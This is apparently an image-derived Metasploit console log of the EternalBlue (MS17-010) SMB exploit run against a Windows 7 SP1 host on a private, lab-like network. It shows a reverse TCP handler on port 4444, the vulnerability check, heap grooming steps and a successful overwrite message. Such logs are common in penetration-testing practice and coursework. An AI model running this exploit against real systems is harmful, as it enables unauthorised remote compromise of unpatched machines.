 [*] Started reverse TCP handler on 10.0.2.15:4444
[*] 192.168.56.108:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 192.168.56.108:445    - Connected to \\192.168.56.108\IPC$ with TID = 2048
[*] 192.168.56.108:445    - Received STATUS_INSUFF_SERVER_RESOURCES with FID = 0
[+] 192.168.56.108:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x86 (32-bit)
[*] 192.168.56.108:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.56.108:445 - Connecting to target for exploitation.
[+] 192.168.56.108:445 - Connection established for exploitation.
[+] 192.168.56.108:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.108:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.56.108:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.56.108:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.56.108:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.56.108:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.108:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.108:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.108:445 - Sending NT Trans Request packet
[*] 192.168.56.108:445 - Making :eb_trans2_zero packet
[*] 192.168.56.108:445 - Making :eb_trans2_buffer packet
[*] 192.168.56.108:445 - Making :eb_trans2_buffer packet
[*] 192.168.56.108:445 - Making :eb_trans2_buffer packet
[*] 192.168.56.108:445 - Making :eb_trans2_buffer packet
[*] 192.168.56.108:445 - Making :eb_trans2_buffer packet
[*] 192.168.56.108:445 - Making :eb_trans2_buffer packet
[*] 192.168.56.108:445 - Making :eb_trans2_buffer packet
[*] 192.168.56.108:445 - Making :eb_trans2_buffer packet
[*] 192.168.56.108:445 - Making :eb_trans2_buffer packet
[*] 192.168.56.108:445 - Making :eb_trans2_buffer packet
[*] 192.168.56.108:445 - Making :eb_trans2_buffer packet
[*] 192.168.56.108:445 - Making :eb_trans2_buffer packet
[*] 192.168.56.108:445 - Making :eb_trans2_buffer packet
[*] 192.168.56.108:445 - Making :eb_trans2_buffer packet
[*] 192.168.56.108:445 - Sending malformed Trans2 packets
[*] 192.168.56.108:445 - Starting non-paged pool grooming
[*] 192.168.56.108:445 - Sending start free hole packet.
[+] 192.168.56.108:445 - Sending SMBv2 buffers
[*] 192.168.56.108:445 - Sending end free hole packet.
[+] 192.168.56.108:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.108:445 - Sending final SMBv2 buffers.
[*] 192.168.56.108:445 - Sending last fragment of exploit packet!
[*] 192.168.56.108:445 - Making :eb_trans2_exploit packet
[*] 192.168.56.108:445 - Receiving response from exploit packet
[+] 192.168.56.108:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!